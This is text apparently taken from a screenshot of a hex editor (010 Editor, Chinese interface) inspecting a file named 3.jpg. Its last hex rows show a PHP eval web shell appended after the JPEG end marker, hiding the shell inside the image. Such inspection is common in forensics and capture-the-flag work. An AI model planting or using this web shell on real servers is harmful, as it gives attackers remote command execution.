 010 Editor - C:\Users\Lenovo\Desktop\3.jpg
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
Hex mov
3.jpg × 工作区
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
3:A7F0h: 0E EA 29 7A 1A 07 41 41 EB 40 0E 06 90 7F 9C D2 .ê)z..AAë@....œÒ
3:A800h: 7A 50 3F AD 00 2E 46 29 72 29 A7 A7 F9 F4 A5 93 zP?-..F)r)§§ùô¥“
3:A810h: 8E 9F E7 8A 00 53 4B 49 27 04 01 C7 4F E5 40 E8 ŽŸçŠ.SKI'..ÇOå@è
3:A820h: 68 01 71 49 9A 4A 07 41 40 0A 3A D1 DC 50 7A 9F h.qIšJ.A@.:ÑÜPzŸ
3:A830h: F3 DA 83 FD 28 01 45 29 A6 F6 A3 B8 A0 05 26 93 óÚƒý(.E)¦ö£¸ .&“
3:A840h: AD 0D D3 F1 A4 1D FF 00 CF 6A 00 77 18 A4 1C 52 -.Óñ¤.ÿ.Ïj.w.¤.R
3:A850h: 1E B4 84 FF 00 23 40 1F FF D9 46 B2 AC 08 00 00 .´„ÿ.#@.ÿÙF²¬...
3:A860h: 00 00 85 7C D6 36 D0 25 AD 36 58 F6 41 82 50 C1 ..…|Ö6Ð%-6XöA‚PÁ
3:A870h: AD A2 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F -¢<?php @eval($_
3:A880h: 50 4F 53 54 5B 27 73 68 65 6C 6C 27 5D 29 3B 3F POST['shell']);?
3:A890h: 3E 1A >.
文件 路径
打开的文件
3.jpg C:\Us...ktop\
PNG.bt C:\Use...itory\
RAR.bt C:\Use...itory\
收藏的文件
最近的文件
arcaea.png C:\Us...ktop\
dianl...r.rar C:\Us...ktop\
dabai.png C:\Us...ktop\
工作区 资源管理器
模板结果 - JPG.bt
名称 值 开始 大小 颜色 注释
struct JPGFILE jpgfile 0h 3A892h Fg: Bg:
enum M_ID SOIMarker M_SOI (FFD8h) 0h 2h Fg: Bg:
struct APP0 app0 2h 12h Fg: Bg:
struct DQT dqt[0] 14h 45h Fg: Bg:
struct DQT dqt[1] 59h 45h Fg: Bg:
struct SOFx sof0 9Eh 13h Fg: Bg:
struct DHT dht[0] B1h 21h Fg: Bg:
检查器
类型 值
二进制
带符号字节
无符号字节
带符号短型
无符号短型
带符号整型
检查器 变量 可
输出
执行模板 'C:\Users\Lenovo\Documents\SweetScape\010 Templates\Repository\JPG.bt' 于 'C:\Users\Lenovo\Desktop\3.jpg'...
Start of Image Marker
Start of Scan Marker
End of File Image
输出 查找结果 多文件中查找 比较 直方图 校验和 进程 反汇编器